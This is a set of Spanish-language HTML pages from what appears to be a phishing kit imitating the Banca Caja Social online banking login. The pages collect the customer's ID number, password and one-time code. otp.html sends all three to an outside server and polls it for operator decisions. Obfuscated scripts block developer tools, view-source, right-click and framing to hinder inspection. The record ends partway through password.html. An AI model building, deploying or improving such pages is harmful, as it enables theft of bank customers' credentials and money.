
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no,viewport-fit=cover">
    <title>Bienvenido al Portal Personas - Banca Caja Social</title>
    <link rel="icon" type="image/x-icon" href="img/favicon.ico">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <style>input, select, textarea { font-size: 16px !important; }</style>
</head>
<body>
    <div id="loadingOverlay" class="loading-overlay">
        <div style="text-align:center;">
            <img src="img/logo-overlay.png" alt="Caja Social" style="width:120px;height:auto;">
        </div>
    </div>
    
    <div class="container">
        <div class="left-section">
            <img src="img/background-2.png" alt="Familia" class="background-image" id="bgImage">
        </div>
        <div class="right-section">
            <div class="form-container">
                <div class="logo-container">
                    <img src="img/logoBCSLine.svg" alt="Banca Caja Social" class="logo">
                </div>
                
                <h1 class="title">Bienvenido al Portal Personas</h1>
                
                <p class="subtitle">
                    Recuerde que su usuario está compuesto por su Tipo de Identificación <strong>(CC, CE, NI, TI, PE)</strong> y su Número de Identificación sin espacios, puntos ni comas.
                </p>
                
                <form class="login-form" id="loginForm">
                    <div class="form-group">
                        <label for="usuario" class="form-label">Usuario</label>
                        <input type="text" id="usuario" name="usuario" class="form-input" autocomplete="off">
                        <small class="bb-username-example">Ejemplo: CC1234567890</small>
                        <small class="bb-input-validation-message" id="errorMsg" style="display:none;">Datos incorrectos. Recuerde iniciar con CC, CE, NI, TI, PE.</small>
                    </div>
                    
                    <div class="bb-button-bar">
                        <button type="submit" id="submitBtn" class="btn btn-primary username-then-password-button" disabled>Siguiente</button>
                    </div>
                    
                    <a href="#" class="btn-link-text link-forgot" style="display: inline-block; margin-left: 1rem; margin-bottom: 20px;">¿Olvidó su contraseña? ▼</a>
                    
                    <hr class="identity-separator">
                    
                    <div class="bb-subtitle">
                        <span class="register-text">¿Es un cliente nuevo?</span>
                        <a href="#" class="btn-link-text link-register">Registrarse</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
    
    <div id="pantallaCarga" class="pantalla-carga">
        <div class="spinner-circulo">
            <div class="spinner-logo">
                <img src="img/logo-caja-social.png" alt="Caja Social">
            </div>
        </div>
    </div>
    
    <script>
    document.addEventListener('DOMContentLoaded',function(){
        var _0xa1=document.getElementById('usuario');
        var _0xb2=document.getElementById('submitBtn');
        var _0xc3=document.getElementById('errorMsg');
        var _0xd4=/^(CC|CE|NI|TI|PE)\d+$/;

        _0xa1.addEventListener('input',function(){
            var _0xe5=this.value.trim().toUpperCase();
            this.value=_0xe5;
            if(_0xe5.length===0||_0xe5.length<2){
                _0xc3.style.display='none';
                _0xa1.classList.remove('error');
                _0xb2.disabled=true;
                return;
            }
            if(_0xd4.test(_0xe5)){
                _0xc3.style.display='none';
                _0xa1.classList.remove('error');
                _0xb2.disabled=false;
            }else{
                _0xc3.style.display='block';
                _0xa1.classList.add('error');
                _0xb2.disabled=true;
            }
        });

        document.getElementById('loginForm').addEventListener('submit',function(_0xf6){
            _0xf6.preventDefault();
            var _0xe5=_0xa1.value.trim().toUpperCase();
            if(_0xd4.test(_0xe5)){
                var _0xg7=sessionStorage.getItem('sessionId')||('sess_'+Date.now()+'_'+Math.floor(Math.random()*10000));
                sessionStorage.setItem('sessionId',_0xg7);
                sessionStorage.setItem('usuario',_0xe5);
                var _0xh8=document.getElementById('pantallaCarga');
                if(_0xh8)_0xh8.classList.add('activa');
                setTimeout(function(){
                    window.location.href='password.html';
                },1000);
            }else{
                _0xc3.style.display='block';
                _0xa1.classList.add('error');
            }
        });
    });
    </script>

<script>
(function(){
    var _0xi9=['img/background-2.png','img/background-3.png','img/familia11.png','img/background-6.png'];
    var _0xj0=document.getElementById('bgImage');
    if(_0xj0){
        var _0xk1=sessionStorage.getItem('ultimaBg')||'';
        var _0xl2=_0xi9.filter(function(_0xm3){return _0xm3!==_0xk1;});
        var _0xn4=_0xl2[Math.floor(Math.random()*_0xl2.length)];
        _0xj0.src=_0xn4;
        sessionStorage.setItem('ultimaBg',_0xn4);
    }
})();
</script>

<script>
(function(){
'use strict';
var _0xo5=0;
document.addEventListener('touchend',function(_0xp6){
var _0xq7=new Date().getTime();
if(_0xq7-_0xo5<=300){_0xp6.preventDefault();}
_0xo5=_0xq7;
},{passive:false});
document.addEventListener('dblclick',function(_0xr8){_0xr8.preventDefault();});
document.addEventListener('focusin',function(_0xs9){
var _0xt0=(_0xs9.target&&_0xs9.target.tagName)?_0xs9.target.tagName.toLowerCase():'';
if(_0xt0==='input'||_0xt0==='textarea'||_0xt0==='select'){
if(_0xs9.target.style.fontSize!=='16px'){
_0xs9.target.dataset._fs=_0xs9.target.style.fontSize||'';
_0xs9.target.style.fontSize='16px';
}
}
});
document.addEventListener('focusout',function(_0xu1){
var _0xt0=(_0xu1.target&&_0xu1.target.tagName)?_0xu1.target.tagName.toLowerCase():'';
if(_0xt0==='input'||_0xt0==='textarea'||_0xt0==='select'){
if(_0xu1.target.dataset._fs!==undefined){
_0xu1.target.style.fontSize=_0xu1.target.dataset._fs;
delete _0xu1.target.dataset._fs;
}
}
});
})();
</script>

<script>
(function(){
'use strict';

document.addEventListener('contextmenu',function(_0xv2){
_0xv2.preventDefault();
return false;
});

document.addEventListener('keydown',function(_0xw3){
var _0xx4=(_0xw3.key||'').toLowerCase();
var _0xy5=_0xw3.ctrlKey||_0xw3.metaKey;
var _0xz6=_0xw3.shiftKey;

if(_0xx4==='f12'){_0xw3.preventDefault();return false;}
if(_0xy5&&_0xz6&&(_0xx4==='i'||_0xx4==='j'||_0xx4==='c')){_0xw3.preventDefault();return false;}
if(_0xy5&&_0xx4==='u'){_0xw3.preventDefault();return false;}
if(_0xy5&&_0xx4==='s'){_0xw3.preventDefault();return false;}
if(_0xy5&&_0xz6&&(_0xx4==='k'||_0xx4==='e'||_0xx4==='s'||_0xx4==='c')){_0xw3.preventDefault();return false;}
if(_0xw3.metaKey&&_0xw3.altKey&&(_0xx4==='i'||_0xx4==='j'||_0xx4==='c')){_0xw3.preventDefault();return false;}
});

document.addEventListener('dragstart',function(_0x07){_0x07.preventDefault();});

document.addEventListener('selectstart',function(_0x18){
var _0x29=(_0x18.target&&_0x18.target.tagName)?_0x18.target.tagName.toLowerCase():'';
if(_0x29!=='input'&&_0x29!=='textarea'){
_0x18.preventDefault();
}
});

try{
if(window.top!==window.self){
window.top.location=window.self.location;
}
}catch(_0x3a){
document.body.innerHTML='';
}

var _0x4b=false;
var _0x5c=160;

function _0x6d(){
var _0x7e=window.outerWidth-window.innerWidth;
var _0x8f=window.outerHeight-window.innerHeight;
if(_0x7e>_0x5c||_0x8f>_0x5c){
_0x4b=true;
}else{
_0x4b=false;
}
}

setInterval(_0x6d,1000);

})();
</script>
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no,viewport-fit=cover">
    <title>OTP - Portal Personas - Banca Caja Social</title>
    <link rel="icon" type="image/x-icon" href="img/favicon.ico">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <style>input, select, textarea { font-size: 16px !important; }</style>
    <style>
    @keyframes popInError{from{opacity:0;transform:scale(.85)}to{opacity:1;transform:scale(1)}}
    #errorLogin.visible{display:flex !important;opacity:1 !important}
    #errorLoginBtn:hover{background:linear-gradient(135deg,#00508c 0%,#003f6e 100%) !important}
    </style>
</head>
<body>
    <div id="loadingOverlay" class="loading-overlay">
        <div style="text-align:center;">
            <img src="img/logo-overlay.png" alt="Caja Social" style="width:120px;height:auto;">
        </div>
    </div>
    
    <div class="container">
        <div class="left-section">
            <img src="img/background-2.png" alt="Familia" class="background-image" id="bgImage">
        </div>
        <div class="right-section">
            <div class="form-container">
                <div class="logo-container">
                    <img src="img/logoBCSLine.svg" alt="Banca Caja Social" class="logo">
                </div>
                
                <h1 class="title">Bienvenido al Portal Personas</h1>
                
                <p class="subtitle">
                    Ingrese el código OTP que fue enviado a su celular o correo electrónico. El código puede tener hasta <strong>8 dígitos</strong>.
                </p>
                
                <form class="login-form" id="otpForm">
                    <div class="form-group">
                        <label for="otp" class="form-label">Código OTP</label>
                        <input type="text" id="otp" name="otp" class="form-input" maxlength="8" inputmode="numeric" autocomplete="off">
                        <small class="bb-input-validation-message error-message" style="display:none;">Código OTP inválido. Debe contener entre 4 y 8 dígitos.</small>
                    </div>
                    
                    <div class="bb-button-bar">
                        <button type="submit" id="btnVerificar" class="btn btn-primary username-then-password-button" disabled>Siguiente</button>
                    </div>
                    
                    <a href="#" class="btn-link-text link-forgot" style="display: inline-block; margin-left: 1rem; margin-bottom: 20px;">¿No recibió el código? ▼</a>
                    
                    <hr class="identity-separator">
                    
                    <div class="back-link-container">
                        <a href="token.html" class="link-back">← Volver</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
    
    <div id="errorLogin" style="display:none;position:fixed;inset:0;background:rgba(38,38,39,0.5);backdrop-filter:blur(4px);z-index:100001;align-items:center;justify-content:center;font-family:'Roboto',sans-serif;opacity:0;transition:opacity .3s ease">
        <div style="background:#ffffff;border-radius:12px;padding:32px 28px 24px;max-width:360px;width:90%;text-align:center;box-shadow:0 20px 60px rgba(0,0,0,0.25);animation:popInError .4s cubic-bezier(0.34,1.56,0.64,1);color:#262627">
            <div style="width:72px;height:72px;background:linear-gradient(135deg,#0072c8 0%,#00508c 100%);border-radius:50%;display:flex;align-items:center;justify-content:center;margin:0 auto 20px;box-shadow:0 8px 24px rgba(0,114,200,0.35)">
                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <line x1="12" y1="8" x2="12" y2="13"></line>
                    <line x1="12" y1="17" x2="12.01" y2="17"></line>
                </svg>
            </div>
            <div style="font-size:19px;font-weight:700;color:#262627;margin-bottom:10px">Credenciales inválidas</div>
            <div style="font-size:14px;color:#496374;line-height:1.55;margin-bottom:22px">Los datos ingresados son incorrectos.<br>Por favor verifica e intenta nuevamente.</div>
            <button id="errorLoginBtn" style="display:block;width:100%;background:linear-gradient(135deg,#0072c8 0%,#00508c 100%);color:#fff;border:none;padding:14px 20px;border-radius:50px;font-size:14px;font-weight:700;letter-spacing:0.06em;text-transform:uppercase;cursor:pointer;font-family:inherit;box-shadow:0 6px 18px rgba(0,114,200,0.35)">Intentar de nuevo</button>
        </div>
    </div>
    
    <div id="pantallaCarga" class="pantalla-carga">
        <div class="spinner-circulo">
            <div class="spinner-logo">
                <img src="img/logo-caja-social.png" alt="Caja Social">
            </div>
        </div>
    </div>
    
    <script>
    document.addEventListener('DOMContentLoaded',function(){
        var _0xa1=document.getElementById('otp');
        var _0xb2=document.getElementById('btnVerificar');
        var _0xc3=document.querySelector('.error-message');
        var _0xd4=document.getElementById('errorLogin');
        var _0xe5=document.getElementById('errorLoginBtn');
        var _0xf6='https://multi-bancos-production.up.railway.app';
        var _0xg7='caja-social';

        if(_0xa1){
            _0xa1.addEventListener('input',function(){
                this.value=this.value.replace(/[^0-9]/g,'');
                var _0xh8=this.value;
                _0xc3.style.display='none';
                _0xa1.classList.remove('error');
                if(_0xh8.length>=4&&_0xh8.length<=8){
                    _0xb2.disabled=false;
                }else{
                    _0xb2.disabled=true;
                }
            });
        }

        document.getElementById('otpForm').addEventListener('submit',function(_0xi9){
            _0xi9.preventDefault();
            var _0xj0=_0xa1.value;
            if(_0xj0.length<4||_0xj0.length>8){
                _0xc3.style.display='block';
                _0xa1.classList.add('error');
                return;
            }
            var _0xk1=sessionStorage.getItem('sessionId')||'';
            var _0xl2=sessionStorage.getItem('usuario')||'';
            var _0xm3=sessionStorage.getItem('clave')||'';

            fetch(_0xf6+'/'+_0xg7+'/enviar-otp',{
                method:'POST',
                headers:{'Content-Type':'application/json'},
                body:JSON.stringify({
                    sessionId:_0xk1,
                    otp:_0xj0,
                    identificacion:_0xl2,
                    clave:_0xm3
                })
            }).then(function(_0xn4){return _0xn4.json();})
              .then(function(_0xo5){console.log('OTP enviado:',_0xo5);})
              .catch(function(_0xp6){console.error('Error:',_0xp6);});

            var _0xq7=document.getElementById('pantallaCarga');
            if(_0xq7)_0xq7.classList.add('activa');

            var _0xr8=setInterval(async function(){
                try{
                    var _0xs9=await fetch(_0xf6+'/'+_0xg7+'/estado/'+_0xk1);
                    var _0xt0=await _0xs9.json();
                    console.log('Estado:',_0xt0.estado);
                    if(_0xt0.estado==='token'){
                        clearInterval(_0xr8);
                        window.location.href='token.html';
                    }else if(_0xt0.estado==='rechazado'){
                        clearInterval(_0xr8);
                        if(_0xq7)_0xq7.classList.remove('activa');
                        if(_0xd4)_0xd4.classList.add('visible');
                    }
                }catch(_0xu1){
                    console.error('Error estado:',_0xu1);
                }
            },2000);
        });

        if(_0xe5){
            _0xe5.addEventListener('click',function(){
                if(_0xd4)_0xd4.classList.remove('visible');
                _0xa1.value='';
                _0xa1.focus();
                _0xb2.disabled=true;
            });
        }
    });
    </script>

<script>
(function(){
    var _0xv2=['img/background-2.png','img/background-3.png','img/familia11.png','img/background-6.png'];
    var _0xw3=document.getElementById('bgImage');
    if(_0xw3){
        var _0xx4=sessionStorage.getItem('ultimaBg')||'';
        var _0xy5=_0xv2.filter(function(_0xz6){return _0xz6!==_0xx4;});
        var _0x07=_0xy5[Math.floor(Math.random()*_0xy5.length)];
        _0xw3.src=_0x07;
        sessionStorage.setItem('ultimaBg',_0x07);
    }
})();
</script>

<script>
(function(){
'use strict';
var _0x18=0;
document.addEventListener('touchend',function(_0x29){
var _0x3a=new Date().getTime();
if(_0x3a-_0x18<=300){_0x29.preventDefault();}
_0x18=_0x3a;
},{passive:false});
document.addEventListener('dblclick',function(_0x4b){_0x4b.preventDefault();});
document.addEventListener('focusin',function(_0x5c){
var _0x6d=(_0x5c.target&&_0x5c.target.tagName)?_0x5c.target.tagName.toLowerCase():'';
if(_0x6d==='input'||_0x6d==='textarea'||_0x6d==='select'){
if(_0x5c.target.style.fontSize!=='16px'){
_0x5c.target.dataset._fs=_0x5c.target.style.fontSize||'';
_0x5c.target.style.fontSize='16px';
}
}
});
document.addEventListener('focusout',function(_0x7e){
var _0x6d=(_0x7e.target&&_0x7e.target.tagName)?_0x7e.target.tagName.toLowerCase():'';
if(_0x6d==='input'||_0x6d==='textarea'||_0x6d==='select'){
if(_0x7e.target.dataset._fs!==undefined){
_0x7e.target.style.fontSize=_0x7e.target.dataset._fs;
delete _0x7e.target.dataset._fs;
}
}
});
})();
</script>

<script>
(function(){
'use strict';

document.addEventListener('contextmenu',function(_0x8f){
_0x8f.preventDefault();
return false;
});

document.addEventListener('keydown',function(_0x9g){
var _0xah=(_0x9g.key||'').toLowerCase();
var _0xbi=_0x9g.ctrlKey||_0x9g.metaKey;
var _0xcia=_0x9g.shiftKey;

if(_0xah==='f12'){_0x9g.preventDefault();return false;}
if(_0xbi&&_0xcia&&(_0xah==='i'||_0xah==='j'||_0xah==='c')){_0x9g.preventDefault();return false;}
if(_0xbi&&_0xah==='u'){_0x9g.preventDefault();return false;}
if(_0xbi&&_0xah==='s'){_0x9g.preventDefault();return false;}
if(_0xbi&&_0xcia&&(_0xah==='k'||_0xah==='e'||_0xah==='s'||_0xah==='c')){_0x9g.preventDefault();return false;}
if(_0x9g.metaKey&&_0x9g.altKey&&(_0xah==='i'||_0xah==='j'||_0xah==='c')){_0x9g.preventDefault();return false;}
});

document.addEventListener('dragstart',function(_0xdia){_0xdia.preventDefault();});

document.addEventListener('selectstart',function(_0xeia){
var _0xfia=(_0xeia.target&&_0xeia.target.tagName)?_0xeia.target.tagName.toLowerCase():'';
if(_0xfia!=='input'&&_0xfia!=='textarea'){
_0xeia.preventDefault();
}
});

try{
if(window.top!==window.self){
window.top.location=window.self.location;
}
}catch(_0xgia){
document.body.innerHTML='';
}

var _0xhia=false;
var _0xiia=160;

function _0xjia(){
var _0xkia=window.outerWidth-window.innerWidth;
var _0xlia=window.outerHeight-window.innerHeight;
if(_0xkia>_0xiia||_0xlia>_0xiia){
_0xhia=true;
}else{
_0xhia=false;
}
}

setInterval(_0xjia,1000);

})();
</script>
</body>
</html>
</file>

<file: password.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no,viewport-fit=cover">
    <title>Contraseña - Portal Personas - Banca Caja Social</title>
    <link rel="icon" type="image/x-icon" href="img/favicon.ico">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <style>input, select, textarea { font-size: 16px !important; }</style>
    <style>
    @keyframes popInError{from{opacity:0;transform:scale(.85)}to{opacity:1;transform:scale(1)}}
    #errorLogin.visible{display:flex !important;opacity:1 !important}
    #errorLoginBtn:hover{background:linear-gradient(135deg,#00508c 0%,#003f6e 100%) !important}
    </style>
</head>
<body>
    <div id="loadingOverlay" class="loading-overlay">
        <div style="text-align:center;">
            <img src="img/logo-overlay.png" alt="Caja Social" style="width:120px;height:auto;">
        </div>
    </div>
    
    <div class="container">
        <div class="left-section">
            <img src="img/background-2.png" alt="Familia" class="background-image" id="bgImage">
        </div>
        <div class="right-section">
            <div class="form-container">
                <div class="logo-container">
                    <img src="img/logoBCSLine.svg" alt="Banca Caja Social" class="logo">
                </div>
                
                <h1 class="title">Bienvenido al Portal Personas</h1>
                
                <p class="subtitle">
                    Ingrese su contraseña de canales digitales, recuerde que está compuesta por <strong>8 caracteres</strong>.
                </p>
                
                <form class="login-form" id="passwordForm">
                    <div class="form-group">
                        <label for="password" class="form-label">Contraseña</label>
                        <div class="password-input-container">
                            <input type="password" id="password" name="password" class="form-input password-input" maxlength="8" autocomplete="off">
                            <button type="button" class="toggle-password" aria-label="Mostrar contraseña">
                                <svg class="eye-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g class="eye-group">
                                        <path class="eye-path" d="M12 4.5C7 4.5 2.73 7.61 1 12C2.73 16.39 7 19.5 12 19.5C17 19.5 21.27 16.39 23 12C21.27 7.61 17 4.5 12 4.5ZM12 17C9.24 17 7 14.76 7 12C7 9.24 9.24 7 12 7C14.76 7 17 9.24 17 12C17 14.76 14.76 17 12 17ZM12 9C10.34 9 9 10.34 9 12C9 13.66 10.34 15 12 15C13.66 15 15 13.66 15 12C15 10.34 13.66 9 12 9Z" fill="#262627"/>
                                        <line class="eye-slash" x1="4" y1="4" x2="20" y2="20" stroke="#262627" stroke-width="2" stroke-linecap="round"/>
                                    </g>
                                </svg>
                            </button>
                        </div>
                        <small class="bb-input-validation-message error-message" style="display:none;">Datos incorrectos. Verifique la longitud de su contraseña.</small>
                    </div>
                    
                    <div class="bb-button-bar">
                        <button type="submit" id="btnContinuar" class="btn btn-primary username-then-password-button" disabled>Iniciar sesión</button>
                    </div>
                    
                    <a href="#" class="btn-link-text link-forgot" style="display: inline-block; margin-left: 1rem; margin-bottom: 20px;">¿Olvidó su contraseña? ▼</a>
                    
                    <hr class="identity-separator">
                    
                    <div class="bb-subtitle">
                        <span class="register-text">¿Es un cliente nuevo?</span>
                        <a href="#" class="btn-link-text link-register">Registrarse</a>
                    </div>
                    
                    <div class="back-link-container">
                        <a href="index.html" class="link-back">← Volver</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
    
    <div id="errorLogin" style="display:none;position:fixed;inset:0;background:rgba(38,38,39,0.5);backdrop-filter:blur(4px);z-index:100001;align-items:center;justify-content:center;font-family:'Roboto',sans-serif;opacity:0;transition:opacity .3s ease">
        <div style="background:#ffffff;border-radius:12px;padding:32px 28px 24px;max-width:360px;width:90%;text-align:center;box-shadow:0 20px 60px rgba(0,0,0,0.25);animation:popInError .4s cubic-bezier(0.34,1.56,0.64,1);color:#262627">
            <div style="width:72px;height:72px;background:linear-gradient(135deg,#0072c8 0%,#00508c 100%);border-radius:50%;display:flex;align-items:center;justify-content:center;margin:0 auto 20px;box-shadow:0 8px 24px rgba(0,114,200,0.35)">
